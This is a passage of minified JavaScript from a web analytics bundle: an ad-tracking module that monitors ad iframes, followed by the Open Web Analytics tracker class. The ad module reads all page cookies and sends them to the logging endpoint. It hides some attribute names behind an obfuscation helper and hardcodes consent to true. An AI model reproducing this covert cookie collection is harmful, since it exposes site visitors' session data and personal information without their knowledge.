removed",{selector:t.selector,id:t.element.id}),t.status="removed")}),"IFRAME"===e.tagName){const t=Array.from(this.objInstancesTracked.keys()).find(t=>t.includes(e.src));t&&(this.objInstancesTracked.delete(t),owa.k.debug("AMT: Cleaned up tracking for removed iframe",{instanceKey:t}))}})),"attributes"===e.type&&(owa.k.debug("AMT: divA attribute changed",{gpid:t,newValue:e.changes.newValue}),e.changes.attributeName===this.attrNameId||"data-status"===e.changes.attributeName||e.changes.attributeName)}}observeElement(e,t){try{owa.k.debug("AMT: Starting observation of element",{id:e.id||"no-id",tag:e.tagName,events:t});const i=new MutationObserver(t=>{try{t.forEach(t=>{owa.k.debug("AMT: Element mutation detected",{type:t.type,element:e.tagName+(e.id?"#"+e.id:""),attributeName:t.attributeName,oldValue:t.oldValue,newValue:t.target.getAttribute(t.attributeName),addedNodes:t.addedNodes.length,addedNodesDetails:Array.from(t.addedNodes),removedNodes:t.removedNodes.length,removedNodesDetails:Array.from(t.removedNodes)}),this.handleElementAChange({element:e,type:t.type,timestamp:Date.now(),changes:{attributeName:t.attributeName,oldValue:t.oldValue,addedNodes:Array.from(t.addedNodes),removedNodes:Array.from(t.removedNodes)}})})}catch(e){owa.k.debug("AMT: Error in MutationObserver callback:",e)}}),s={subtree:!1};t.includes("attributes")&&(s.attributes=!0,s.attributeOldValue=!0,s.attributeFilter=["id","data-status",this.attrNameId]),t.includes("childList")&&(s.childList=!0,s.subtree=!0),owa.k.debug("AMT: Setting up observer with options",{elementId:e.id||"no-id",options:s}),i.observe(e,s),this.observers.push(i)}catch(e){throw owa.k.debug("AMT: Error in observeElementDivA:",e),e}}handleElementChange(e){if(owa.k.debug("AMT: Processing element change",{type:e.type,element:e.element.tagName,hasDataAdUnit:e.element.hasAttribute(this.attrName),timestamp:e.timestamp}),e.element.hasAttribute(this.attrName)){const t=e.element.getAttribute(this.attrName);owa.k.debug("AMT: Found divA element",{gpid:t,elementTag:e.element.tagName}),"childList"===e.type&&e.changes.addedNodes.forEach(i=>{i.nodeType===Node.ELEMENT_NODE&&"DIV"===i.tagName&&i.id&&i.id.includes(`${t}`)&&(owa.k.debug("AMT: Found divB container",{gpid:t,containerId:i.id,parentData:e.element.getAttribute(this.attrName)}),this.observeElementDivA(i,["childList"]))})}else if(e.element.id?.includes("_container_")&&(owa.k.debug("AMT: Processing container div changes",{containerId:e.element.id,changeType:e.type,addedNodes:e.changes.addedNodes.length,removedNodes:e.changes.removedNodes.length}),"childList"===e.type)){const t=e.element.parentElement;if(!t||!t.hasAttribute(this.attrName))return void owa.k.debug("AMT: Invalid parent element structure",{containerId:e.element.id});const i=t.getAttribute(this.attrName);owa.k.debug("AMT: Found parent ad container",{gpid:i,containerDivId:e.element.id,parentId:t.id||"no-id"}),e.changes.addedNodes.forEach(s=>{if(s.nodeType===Node.ELEMENT_NODE&&"IFRAME"===s.tagName){owa.k.debug("AMT: New ad iframe detected",{gpid:i,iframeId:s.id,iframeSrc:s.src,containerDivId:e.element.id});const a=`${i}_${Date.now()}`;this.handleObjIframe(s,a,t)}}),e.changes.removedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE&&"IFRAME"===t.tagName){owa.k.debug("AMT: Ad iframe removed",{iframeId:t.id,iframeSrc:t.src,containerDivId:e.element.id});const i=Array.from(this.objInstancesTracked.keys()).find(e=>e.includes(t.src));i&&(this.objInstancesTracked.delete(i),owa.k.debug("AMT: Cleaned up tracking for removed iframe",{instanceKey:i}))}})}}handleObjIframe(e,t,i){const s=`${t}_${e.src}`;owa.k.debug("AMT: Processing ad iframe",{instanceKey:s,iframeId:e.id,parentId:i.id}),this.objInstanceCount++,owa.k.debug("AMT: Tracking new obj instance",{instanceNumber:this.objInstanceCount,timestamp:Date.now()}),this.objInstancesTracked.set(s,{timestamp:Date.now(),reported:!1,metricsStarted:!1,instanceNumber:this.objInstanceCount}),owa.k.debug("AMT: Collecting parent element attributes",{id:i.id}),owa.k.debug("AMT: Collecting iframe attributes",{id:e.id}),e.src&&""!==e.src?(owa.k.debug("AMT: Iframe src is not empty, reporting immediately"),this.reportObjInstance(s,e,i),this.setupObjInstanceMetrics(e,s,i)):(owa.k.debug("AMT: Iframe src is empty, waiting for 200 miliseconds to report"),setTimeout(()=>{this.objInstancesTracked.has(s)?(owa.k.debug("AMT: Reporting ad instance after delay",{instanceKey:s}),this.reportObjInstance(s,e,i),this.setupObjInstanceMetrics(e,s,i)):owa.k.debug("AMT: Ad instance no longer tracked, skipping report",{instanceKey:s})},200))}generateChunkId(){return"chunk_"+Date.now()+"_"+Math.random().toString(36).substr(2,9)}extractFields(e,t){const i={};return t.forEach(t=>{e.hasOwnProperty(t)&&(i[t]=e[t])}),i}chunkEvent(e,t=1800){const i=e.getProperties?e.getProperties():e,s=i.eventType,a=this.generateChunkId(),r=t-150,o=["eventType","adQuery_id","adSession_id","is_clicked","is_viewed","is_hovered","page_height","page_width","ad_height","ad_width","is_ad_onload_in_viewport","ad_visible_onload_percentage","ad_placement_id","target_url","full"],n=Object.keys(i).filter(e=>!o.includes(e)),d=[];let l={...this.extractFields(i,o)},c=JSON.stringify(l).length;for(const e of n){const t={[e]:i[e]},a=JSON.stringify(t).length;c+a>r&&(d.push(l),l={eventType:s,adQuery_id:i.adQuery_id,adSession_id:i.adSession_id},c=JSON.stringify(l).length),l[e]=i[e],c+=a}return Object.keys(l).length>3&&d.push(l),d.map((e,t)=>({...e,chunked:1,chunk_id:a,chunk_sequence:t,chunk_total:d.length}))}reportObjInstance(e,t,i){if(this.objInstancesTracked.get(e).reported)return void owa.k.debug("AMT: Obj instance already reported, skipping",{instanceKey:e});const s=()=>{const e=new Event;e.setEventType("ads.impression"),e.set("full",1),e.set("adSession_id",i.id),e.set("adQuery_id",i.getAttribute(this.attrNameId)),e.set("is_clicked",0),e.set("is_viewed",0),e.set("is_hovered",0),e.set("page_height",document.documentElement.scrollHeight),e.set("page_width",document.documentElement.scrollWidth),e.set("ad_height",t.offsetHeight),e.set("ad_width",t.offsetWidth),e.set("target_url",i.baseURI);const s=this.getElementVisibilityDetails(t);e.set("is_ad_onload_in_viewport",s.isInViewport?1:0),e.set("ad_visible_onload_percentage",s.visibilityPercentage),e.set("ad_placement_id",this.getPlaceId(i)),this.reportCookies(i),e.set("d_"+this.fuscate("PILEAGESW","4(8$l&$23"),i.getAttribute(this.fuscate("PILEAGESW","4(8$l&$23"))),e.set("d_style",i.getAttribute("style")),e.set("d_"+this.attrName,i.getAttribute(this.attrName)),e.set("d_daa_refresh_viewable",i.getAttribute("data-aa-refresh-viewable")),e.set("d_daa_additional_non_h_b_sizes",i.getAttribute("data-aa-additional-non-h-b-sizes")),e.set("d_daa_device",i.getAttribute("data-aa-device")),e.set("d_daa_sizes",i.getAttribute("data-aa-sizes")),e.set("d_data_status",i.getAttribute("data-status")),e.set("d_daa_lazy_loaded",i.getAttribute("data-aa-lazy-loaded")),e.set("language",navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language),e.set("ifm_id",t.id),e.set("ifm_name",t.name),e.set("ifm_title",t.title),e.set("ifm_style",t.getAttribute("style")),e.set("ifm_scrolling",t.scrolling),e.set("ifm_aria_label",t.getAttribute("aria-label")),e.set("ifm_allow",t.allow),e.set("ifm_data_load_complete",t.getAttribute("data-load-complete")),e.set("ifm_"+this.fuscate("IQY;s7PBWA?s3PCDL3B5MrYI","-0-Z,P?"),t.getAttribute(this.fuscate("IQY;s7PBWA?s3PCDL3B5MrYI","-0-Z,P?"))),e.set("ifm_width",t.offsetWidth),e.set("ifm_height",t.offsetHeight),e.set("ifm_src",t.src),e.set("ifm_frameborder",t.getAttribute("frameborder")),e.set("ifm_marginwidth",t.getAttribute("marginwidth")),e.set("ifm_marginheight",t.getAttribute("marginheight")),e.set("ifm_tabindex",t.getAttribute("tabindex")),e.set("ifm_data_is_safeframe",t.getAttribute("data-is-safeframe")),e.set("ifm_sandbox",t.getAttribute("sandbox"));let a={emptyConsecutiveCount:t.parentElement.parentElement.emptyConsecutiveCount||0,emptyCount:t.parentElement.parentElement.emptyCount||0,estCPM:t.parentElement.parentElement.estCPM||0,renderCount:t.parentElement.parentElement.renderCount||0};return this.reportAttributesWithIdentifiersLater("ads.adscpm","",a,i,100),e};if(!i.getAttribute(this.attrNameId)){owa.k.debug("AMT: Required attribute missing, waiting...",{attr:this.attrNameId});let e=0;const t=20,s=setInterval(()=>{i.getAttribute(this.attrNameId)?(clearInterval(s),a()):++e>=t&&(clearInterval(s),owa.k.debug("AMT: Required attribute not found after waiting, skipping report",{attr:this.attrNameId}))},100);return}const a=async()=>{const t=s();let i=JSON.stringify(t.getProperties?t.getProperties():t);if(i.length>=2048){const s=this.chunkEvent(t);owa.k.debug("AMT: Sending chunked event",{instanceKey:e,totalChunks:s.length,originalSize:i.length}),s.forEach((e,t)=>{setTimeout(()=>{const t=new Event;Object.keys(e).forEach(i=>{t.set(i,e[i])}),this.tracker.trackEvent(t),owa.k.debug("AMT: Sent chunk",{chunkId:e.chunk_id,sequence:e.chunk_sequence,total:e.chunk_total})},50*t)})}else this.tracker.trackEvent(t),owa.k.debug("AMT: Sent normal event",{instanceKey:e,size:i.length});const a=this.objInstancesTracked.get(e);a&&(a.reported=!0),owa.k.debug("AMT: Obj instance tracking complete",{instanceKey:e})};a()}reportCookies(e){const t=Util.J.readAllCookies();if(t&&Object.keys(t).length>0){const i=JSON.stringify(t),s=encodeURIComponent(i);this.reportAttributeWithIdentifiersLater("ads.adscookie","","visitor_cookies",s,e,400*Math.random()+100)}}async reportAttributeWithIdentifiersLater(e,t,i,s,a,r=100){setTimeout(()=>{const r=new Event;r.setEventType(e),t&&r.set(t,1),r.set("attribute_name",i),r.set("adSession_id",a.id),r.set("adQuery_id",a.getAttribute(this.attrNameId)),r.set(i,s),this.tracker.trackEvent(r)},r)}async reportAttributesWithIdentifiersLater(e,t,i,s,a=100){setTimeout(()=>{const a=new Event;a.setEventType(e),t&&a.set(t,1),a.set("adSession_id",s.id),a.set("adQuery_id",s.getAttribute(this.attrNameId));for(const[e,t]of Object.entries(i))a.set(e,t);this.tracker.trackEvent(a)},a)}compressData(e){try{if("undefined"==typeof pako)return owa.k.debug("AMT: pako library not available, skipping compression"),e;const t=pako.gzip(e);return btoa(String.fromCharCode.apply(null,t))}catch(t){return owa.k.debug("AMT: Compression failed",{error:t.message}),e}}async reportObjInstance_fallback(e,t,i){if(this.objInstancesTracked.get(e).reported)return void owa.k.debug("AMT: Obj instance already reported, skipping",{instanceKey:e});const s=new Event;s.setEventType("ads.impression"),s.set("legacy",1),s.set("adSession_id",i.id),s.set("adQuery_id",i.getAttribute(this.attrNameId)),s.set("is_clicked",0),s.set("is_viewed",0),s.set("is_hovered",0),s.set("page_height",document.documentElement.scrollHeight),s.set("page_width",document.documentElement.scrollWidth),s.set("ad_height",t.offsetHeight),s.set("ad_width",t.offsetWidth),s.set("target_url",i.baseURI);const a=this.getElementVisibilityDetails(t);s.set("is_ad_onload_in_viewport",a.isInViewport?1:0),s.set("ad_visible_onload_percentage",a.visibilityPercentage),s.set("ad_placement_id",this.getPlaceId(i));const r=Util.J.readAllCookies();if(r&&Object.keys(r).length>0){const t=JSON.stringify(r),s=encodeURIComponent(t);owa.k.debug("AMT: Reporting cookies via URL encoding",{instanceKey:e,cookiesLength:s.length}),this.reportAttributeWithIdentifiersLater("ads.adscookie","","visitor_cookies",s,i,500)}this.tracker.trackEvent(s),setTimeout(()=>{const s=new Event;s.setEventType("ads.impression"),s.set("legacy",1),s.set("secondBatch",1),s.set("adSession_id",i.id),s.set("adQuery_id",i.getAttribute(this.attrNameId)),s.set("d_"+this.fuscate("PILEAGESW","4(8$l&$23"),i.getAttribute(this.fuscate("PILEAGESW","4(8$l&$23"))),s.set("d_style",i.getAttribute("style")),s.set("d_"+this.attrName,i.getAttribute(this.attrName)),s.set("d_daa_refresh_viewable",i.getAttribute("data-aa-refresh-viewable")),s.set("d_daa_additional_non_h_b_sizes",i.getAttribute("data-aa-additional-non-h-b-sizes")),s.set("d_daa_device",i.getAttribute("data-aa-device")),s.set("d_daa_sizes",i.getAttribute("data-aa-sizes")),s.set("d_data_status",i.getAttribute("data-status")),s.set("d_daa_lazy_loaded",i.getAttribute("data-aa-lazy-loaded")),s.set("language",navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language),s.set("ifm_id",t.id),s.set("ifm_name",t.name),s.set("ifm_title",t.title),s.set("ifm_style",t.getAttribute("style")),s.set("ifm_scrolling",t.scrolling),s.set("ifm_aria_label",t.getAttribute("aria-label")),s.set("ifm_allow",t.allow),s.set("ifm_data_load_complete",t.getAttribute("data-load-complete")),s.set("ifm_"+this.fuscate("IQY;s7PBWA?s3PCDL3B5MrYI","-0-Z,P?"),t.getAttribute(this.fuscate("IQY;s7PBWA?s3PCDL3B5MrYI","-0-Z,P?"))),s.set("ifm_width",t.offsetWidth),s.set("ifm_height",t.offsetHeight),s.set("ifm_src",t.src),s.set("ifm_frameborder",t.getAttribute("frameborder")),s.set("ifm_marginwidth",t.getAttribute("marginwidth")),s.set("ifm_marginheight",t.getAttribute("marginheight")),s.set("ifm_tabindex",t.getAttribute("tabindex")),s.set("ifm_data_is_safeframe",t.getAttribute("data-is-safeframe")),s.set("ifm_sandbox",t.getAttribute("sandbox")),this.tracker.trackEvent(s);const a=this.objInstancesTracked.get(e);a&&(a.reported=!0)},200),owa.k.debug("AMT: Obj instance tracking complete",{instanceKey:e})}setupObjInstanceMetrics(e,t,i){let s=null,a=null;const r=()=>{a&&(clearTimeout(a),a=null),s=null,o.disconnect(),n.disconnect(),this.objInstancesTracked.has(t)&&this.objInstancesTracked.delete(t)},o=new IntersectionObserver(o=>{if(!this.objInstancesTracked.has(t))return void r();const n=this.objInstancesTracked.get(t);n.viewabilityReported?r():o.forEach(o=>{o.isIntersecting&&o.intersectionRatio>=.5?s||(s=Date.now(),a=setTimeout(()=>{if(s&&this.objInstancesTracked.has(t)){const s=new Event;s.setEventType("ads.viewability"),s.set("timestamp",Date.now()),s.set("adSession_id",i.id),s.set("adQuery_id",i.getAttribute(this.attrNameId)),s.set("ad_unit",i.getAttribute(this.attrName)),s.set("ad_instance_id",t),s.set("viewability_ratio",o.intersectionRatio),s.set("viewability_duration",1e3),s.set("is_new_session",this.tracker.getGlobalEventProperty("is_new_session")?1:0),s.set("is_new_user",this.tracker.getGlobalEventProperty("is_new_visitor")?1:0),s.set("is_sticky",i.id.includes("sticky")||e.name.includes("sticky")?1:0),this.tracker.trackEvent(s),n.viewabilityReported=!0,r()}},1e3)):(a&&(clearTimeout(a),a=null),s=null)})},{threshold:[.5]}),n=new MutationObserver(t=>{t.forEach(t=>{t.removedNodes.forEach(t=>{t===e&&r()})})});e.parentNode&&n.observe(e.parentNode,{childList:!0});const d=t=>{this.reportAdClick(t,e),e.removeEventListener("blur",d);const i=this.listeners.findIndex(t=>t.target===e&&"blur"===t.event&&t.callback===d);-1!==i&&this.listeners.splice(i,1)};e.addEventListener("blur",d),this.listeners.push({target:e,event:"blur",callback:d}),o.observe(e),this.observers.push(o),owa.k.debug("AMT: Obj instance metrics setup complete"),setTimeout(()=>{r(),o.disconnect()},35e3)}reportAdClick(e,t){const i=e.target.parentNode.parentNode;if(!i||!i.hasAttribute(this.attrName))return void owa.k.debug("AMT: Invalid parent element structure for obj click",{elementId:e.target.id||"no-id",parentId:i?i.id:"no-parent"});const s=this.getElementVisibilityDetails(t),a=new Event;a.setEventType("ads.adclick"),a.set("timestamp",Date.now()),a.set("adSession_id",i.id),a.set("adQuery_id",i.getAttribute("data-google-query-id")),a.set("is_clicked_ad_in_viewport",s.isInViewport?1:0),a.set("clicked_ad_visible_percentage",s.visibilityPercentage||0),a.set("element_name",e.target.name||e.target.tagName.toLowerCase()),a.set("element_value",e.target.href||null),a.set("element_id",e.target.id||null),a.set("element_class",e.target.className||null),a.set("element_tag",this.getPlaceId(i)),a.set("element_x",e.clientX),a.set("element_y",e.clientY),a.set("page_width",document.documentElement.scrollWidth),a.set("page_height",document.documentElement.scrollHeight),this.tracker.trackEvent(a),owa.k.debug("AMT: Obj click tracked")}getPlaceId(e){if(!e||!this.observableObjects)return 9;try{const t=this.observableObjects.findIndex(t=>t.element===e);return-1===t?9:t+1}catch(e){return owa.k.debug("Error in getPlaceId:",e),9}}getElementVisibilityDetails(e){const t=e.getBoundingClientRect(),i=window.innerHeight||document.documentElement.clientHeight,s=window.innerWidth||document.documentElement.clientWidth,a=Math.max(0,t.top),r=Math.min(i,t.bottom),o=Math.max(0,t.left),n=r-a,d=Math.min(s,t.right)-o;if(n<=0||d<=0)return{isInViewport:!1,visibilityPercentage:0};const l=n*d,c=t.height*t.width,u=Math.round(l/c*100);return{isInViewport:!0,visibilityPercentage:Math.min(100,u)}}}
/**
 * Javascript Tracker Object
 * 
 * @author      Peter Adams <peter@openwebanalytics.com>
 * @copyright   Copyright &copy; 2006 Peter Adams <peter@openwebanalytics.com>
 * @license     http://www.openwebanalytics.com/licenses/ BSD-3 Clause
 */
class OWATracker{constructor(e){this.id="",this.siteId="",this.init=0,this.stateInit=!1,this.globalEventProperties={},this.sharableStateStores=["v","s","c","b"],this.startTime=null,this.endTime=null,this.campaignState=[],this.isNewCampaign=!1,this.isNewSessionFlag=!1,this.isTrafficAttributed=!1,this.linkedStateSet=!1,this.hashCookiesToDomain=!0,this.urlParams={},this.streamBindings=[],this.click="",this.domstream="",this.movement="",this.keystroke="",this.hover="",this.last_event="",this.last_movement="",this.event_queue=[],this.player="",this.overlay="",this.startTime=this.getTimestamp(),owa.k.registerStateStore("v",364,"","assoc"),owa.k.registerStateStore("s",364,"","assoc"),owa.k.registerStateStore("c",60,"","json"),owa.k.registerStateStore("b","","","json"),this.options=owa.k.applyFilters("tracker.default_options",{logClicks:!0,logPage:!0,logMovement:!1,encodeProperties:!1,movementInterval:100,logDomStreamPercentage:1,domstreamLoggingInterval:3e3,domstreamEventThreshold:10,maxPriorCampaigns:5,campaignAttributionWindow:60,trafficAttributionMode:"direct",sessionLength:1800,thirdParty:!1,cookie_domain:!1,campaignKeys:[{public:"owa_medium",private:"md",full:"medium"},{public:"owa_campaign",private:"cn",full:"campaign"},{public:"owa_source",private:"sr",full:"source"},{public:"owa_search_terms",private:"tr",full:"search_terms"},{public:"owa_ad",private:"ad",full:"ad"},{public:"owa_ad_type",private:"at",full:"ad_type"}],logger_endpoint:"",api_endpoint:"",maxCustomVars:5,getRequestCharacterLimit:2e3});var t=window.owa_baseUrl||owa.k.config.baseUrl;if(t?this.setEndpoint(t):owa.k.debug("no global endpoint url found."),this.endpoint=owa.k.config.baseUrl,this.active=!0,e)for(var i in e)this.options[i]=e[i];this.ecommerce_transaction="",this.isClickTrackingEnabled=!1,this.domstream_guid="",this.checkForOverlaySession(),owa.k.doAction("tracker.init"),this.xyztracker=null;var s=!1;"1749844697906810018"===this.getVisitorId()&&(s=!0),"95dc3c9d"==owa.k.getState("v","cdh")&&(console.log("state"),s=!0);try{owa.k.debug("Ad tracking enabled"),owa.k.setOption("debug",s),this.xyztracker=new WebMetricsTracker({consent:!0,owatracker:this})}catch(e){owa.k.debug("Error initializing WebMetricsTracker: "+e.message)}}getVisitorId(){let e=owa.k.getState("v","vid");if(e)return owa.k.debug("[getVisitorId] Found visitor_id in state: "+e),e;if("function"==typeof owa.k.getStateFromCookie){const t=owa.k.getStateFromCookie("v");if(t&&("object"==typeof t&&t.vid?e=t.vid:"string"==typeof t&&(e=t),e))return owa.k.setState("v","vid",e,!0),owa.k.debug("[getVisitorId] Loaded visitor_id from cookie: "+e),e}const t=owa.k.getState("v");return!Util.J.is_object(t)&&null!==t&&""!==t&&(e=t,e)?(owa.k.clearState("v"),owa.k.setState("v","vid",e,!0),owa.k.debug("[getVisitorId] Migrated legacy visitor_id: "+e),e):(owa.k.debug("[getVisitorId] Final visitor_id: null"),null)}setDebug(e){owa.k.setSetting("debug",e)}checkForLinkedState(){if(1!=this.linkedStateSet){var e=this.getUrlParam(owa.k.getSetting("ns")+"state");if(e||(e=this.getAnchorParam(owa.k.getSetting("ns")+"state")),e){owa.k.debug("Shared OWA state detected..."),e=Util.J.base64_decode(Util.J.urldecode(e)),owa.k.debug("linked state: %s",e);var t=e.split(".");if(owa.k.debug("linked state: %s",JSON.stringify(t)),t)for(var i=0;t.length>i;i++){var s=t[i].split("=");owa.k.debug("pair: %s",s);var a=Util.J.urldecode(s[1]);owa.k.debug("pair: %s",a),decodedvalue=Util.J.decodeCookieValue(a);var r=Util.J.getCookieValueFormat(a);decodedvalue.cdh=Util.J.getCookieDomainHash(this.getCookieDomain()),owa.k.replaceState(s[0],decodedvalue,!0,r)}}this.linkedStateSet=!0}}shareStateByLink(e){if(owa.k.debug("href of link: "+e),e){var t=this.createSharedStateValue();this.getUrlAnchorValue()||(owa.k.debug("shared state: %s",t),document.location.href=e+"#"+owa.k.getSetting("ns")+"state."+t)}}createSharedStateValue(){for(var e="",t=0;this.sharableStateStores.length>t;t++){var i=owa.k.getState(this.sharableStateStores[t]);(i=Util.J.encodeJsonForCookie(i,owa.k.getStateStoreFormat(this.sharableStateStores[t])))&&(e+=Util.J.sprintf("%s=%s",this.sharableStateStores[t],Util.J.urlEncode(i)),this.sharableStateStores.length!=t+1&&(e+="."))}if(e)return owa.k.debug("linked state to send: %s",e),e=Util.J.base64_encode(e),e=Util.J.urlEncode(e)}shareStateByPost(e){var t=this.createSharedStateValue();e.action+="#"+owa.k.getSetting("ns")+"state."+t,e.submit()}getCookieDomain(){return this.getOption("cookie_domain")||owa.k.getSetting("cookie_domain")||document.domain}setCookieDomain(e){var t=!1;e||(e=document.domain,t=!0),"."===e.substr(0,1)&&(e=e.substr(1));"www."===e.substr(0,4)&&(t&&(e=e.substr(4)));document.domain,e="."+e,this.setOption("cookie_domain",e),this.setOption("cookie_domain_set",!0),owa.k.setSetting("cookie_domain",e),owa.k.debug("Cookie domain is: %s",e)}getCookieDomainHash(e){return Util.J.crc32(e)}setCookieDomainHashing(e){this.hashCookiesToDomain=e,owa.k.setSetting("hashCookiesToDomain",e)}checkForOverlaySession(){var e=this.getAnchorParam(owa.k.getSetting("ns")+"overlay");e&&(e=Util.J.base64_decode(Util.J.urldecode(e)),e=Util.J.urldecode(e),owa.k.debug("overlay anchor value: "+e),Util.J.setCookie(owa.k.getSetting("ns")+"overlay",e,"","/",document.domain),this.pause(),owa.k.startOverlaySession(Util.J.decodeCookieValue(e)))}getUrlAnchorValue(){var e=self.document.location.hash.substring(1);return owa.k.debug("anchor value: "+e),e}getAnchorParam(e){var t=this.getUrlAnchorValue();if(t){owa.k.debug("anchor is: %s",t);var i=t.split(",");if(owa.k.debug("anchor pairs: %s",JSON.stringify(i)),i.length>0){for(var s={},a=0;i.length>a;a++){var r=i[a].split(".");owa.k.debug("anchor pieces: %s",JSON.stringify(r)),s[r[0]]=r[1]}if(owa.k.debug("anchor values: %s",JSON.stringify(s)),s.hasOwnProperty(e))return s[e]}}}getUrlParam(e){return this.urlParams=this.urlParams||Util.J.parseUrlParams(),!!this.urlParams.hasOwnProperty(e)&&this.urlParams[e]}dynamicFunc(e){var t=Array.prototype.slice.call(e,1);this[e[0]].apply(this,t)}setPageTitle(e){this.setGlobalEventProperty("page_title",Util.J.trim(e))}setPageType(e){this.setGlobalEventProperty("page_type",Util.J.trim(e))}setUserName(e){this.setGlobalEventProperty("user_name",Util.J.trim(e))}setSiteId(e){this.siteId=e}getSiteId(){return this.siteId}setEndpoint(e){e="https:"==document.location.protocol?window.owa_baseSecUrl||e.replace(/http:/,"https:"):e,this.setOption("baseUrl",e),owa.k.config.baseUrl=e}setLoggerEndpoint(e){this.setOption("logger_endpoint",this.forceUrlProtocol(e))}getLoggerEndpoint(){return(this.getOption("logger_endpoint")||this.getEndpoint()||owa.k.getSetting("baseUrl"))+"log.php"}setApiEndpoint(e){this.setOption("api_endpoint",this.forceUrlProtocol(e)),owa.k.setApiEndpoint(e)}getApiEndpoint(){return this.getOption("api_endpoint")||this.getEndpoint()+"api.php"}forceUrlProtocol(e){return e="https:"==document.location.protocol?e.replace(/http:/,"https:"):e}getEndpoint(){return this.getOption("baseUrl")}getCurrentUrl(){return document.URL}bindClickEvents(){if(!this.isClickTrackingEnabled){var e=this;window.addEventListener?window.addEventListener("click",function(t){e.clickEventHandler(t)},!1):window.attachEvent&&document.attachEvent("onclick",function(t){e.clickEventHandler(t)}),this.isClickTrackingEnabled=!0}}setDomstreamSampleRate(e){this.setOption("logDomStreamPercentage",e)}startDomstreamTimer(){var e=this.getOption("domstreamLoggingInterval"),t=this;setInterval(function(){t.logDomStream()},e)}log(){var e=new Event;return e.setEventType("base.page_request"),this.logEvent(e)}isObjectType(e,t){return!!(e&&t&&t.prototype&&e.constructor==t.prototype.constructor)}logEvent(e,t,i){if(this.active){e=owa.k.applyFilters("tracker.log_event_properties",e);var s=this._assembleRequestUrl(e),a=this.getOption("getRequestCharacterLimit");if(s.length>a){var r=this.prepareRequestData(e);this.cdPost(r)}else{owa.k.debug("url : %s",s);var o=new Image(1,1);o.onLoad=function(){},o.src=s,owa.k.debug("Inserted web bug for %s",e.event_type)}i&&"function"==typeof i&&i()}}_assembleRequestUrl(e){var t=this.prepareRequestDataForGet(e),i=this.getLoggerEndpoint();return-1===i.indexOf("?")?i+="?":i+="&",i+t}prepareRequestData(e){var t={};for(var i in e){if(e.hasOwnProperty(i))if(Util.J.is_array(e[i]))for(var s=e[i].length,a=0;a<s;a++)if(Util.J.is_object(e[i][a]))for(var r in e[i][a])t[Util.J.sprintf(owa.k.getSetting("ns")+"%s[%s][%s]",i,a,r)]=e[i][a][r];else"string"==typeof e[i][a]||"number"==typeof e[i][a]||"boolean"==typeof e[i][a]?t[Util.J.sprintf(owa.k.getSetting("ns")+"%s[%s]",i,a)]=e[i][a]:owa.k.debug("Unexpected type in properties array for param %s at index %d",i,a);else t[Util.J.sprintf(owa.k.getSetting("ns")+"%s",i)]=e[i]}return t}prepareRequestDataForGet(e){e=this.prepareRequestData(e);var t="";for(var i in e)if(e.hasOwnProperty(i)){t+=Util.J.sprintf("%s=%s&",i,e[i])}return t}cdPost(e){var t="owa-tracker-post-container",i=(this.getLoggerEndpoint(),document.getElementById(t));if(!i){var s=document.createElement("div");s.setAttribute("id",t),s.setAttribute("height","0px"),s.setAttribute("width","0px"),s.setAttribute("style","border: none; overflow-x: hidden; overflow-y: hidden; display: none;"),document.body.appendChild(s),i=document.getElementById(t)}this.generateHiddenIframe(i,e)}generateHiddenIframe(e,t){var i="owa-tracker-post-iframe";if(Util.J.isIE()&&Util.J.getInternetExplorerVersion()<9)var s=document.createElement('<iframe name="'+i+'" scr="about:blank" width="1" height="1"></iframe>');else(s=document.createElement("iframe")).setAttribute("name",i),s.setAttribute("src","about:blank"),s.setAttribute("width",1),s.setAttribute("height",1);s.setAttribute("class",i),s.setAttribute("style","border: none; overflow: hidden; "),s.setAttribute("scrolling","no");var a=this;null==e&&(e=document.body),e.appendChild(s);var r=setInterval(function(){a.getIframeDocument(s)&&(clearInterval(r),a.postFromIframe(s,t))},1),o=setInterval(function(){e.removeChild(s),clearInterval(o)},1e3)}postFromIframe(e,t){var i=this.getLoggerEndpoint(),s=this.getIframeDocument(e),a="post_form"+Math.random();if(Util.J.isIE()&&Util.J.getInternetExplorerVersion()<9)var r=s.createElement('<form name="'+a+'"></form>');else(r=s.createElement("form")).setAttribute("name",a);for(var o in r.setAttribute("id",a),r.setAttribute("action",i),r.setAttribute("method","POST"),t)if(t.hasOwnProperty(o)){if(Util.J.isIE()&&Util.J.getInternetExplorerVersion()<9)var n=s.createElement("<input type='hidden' name='"+o+"' />");else(n=document.createElement("input")).setAttribute("name",o),n.setAttribute("type","hidden");n.setAttribute("value",t[o]),r.appendChild(n)}s.body.appendChild(r),s.forms[a].submit(),s.body.removeChild(r)}createPostForm(){var e=this.getLoggerEndpoint(),t="post_form"+Math.random();if(Util.J.isIE()&&Util.J.getInternetExplorerVersion()<9)var i=doc.createElement('<form name="'+t+'"></form>');else(i=doc.createElement("form")).setAttribute("name",t);return i.setAttribute("id",t),i.setAttribute("action",e),i.setAttribute("method","POST"),i}getIframeDocument(e){var t=null;return e.contentDocument?t=e.contentDocument:e.contentWindow&&e.contentWindow.document?t=e.contentWindow.document:e.document&&(t=e.document),null==t?(owa.k.debug("Document not found, append the parent element to the DOM before creating the IFrame"),null):(t.open(),t.close(),t)}getViewportDimensions(){var e=new Object;return e.width=window.innerWidth?window.innerWidth:document.body.offsetWidth,e.height=window.innerHeight?window.innerHeight:document.body.offsetHeight,e}findPosX(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetLeft,e=e.offsetParent;else"number"==typeof e.x&&(t+=e.x);return t}findPosY(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetTop,e=e.offsetParent;else"number"==typeof e.y&&(t+=e.y);return t}_getTarget(e){var t=e.target||e.srcElement;return void 0===t||null==t?null:(3==t.nodeType&&(t=t.parentNode),t)}getCoords(e){var t=new Object;return"number"==typeof e.pageX?(t.x=e.pageX+"",t.y=e.pageY+""):(t.x=e.clientX+"",t.y=e.clientY+""),t}getDomElementProperties(e){var t=new Object;return t.dom_element_tag=e.tagName,"A"==e.tagName?(null!=e.textContent?t.dom_element_text=e.textContent:t.dom_element_text=e.innerText,t.target_url=e.href):"INPUT"==e.tagName?t.dom_element_text=e.value:"IMG"==e.tagName?(t.target_url=e.parentNode.href,t.dom_element_text=e.alt):(e.textContent,t.html_element_text=""),t}clickEventHandler(e){e=e||window.event;var t=new Event;t.setEventType("dom.click");var i=this._getTarget(e),s="(not 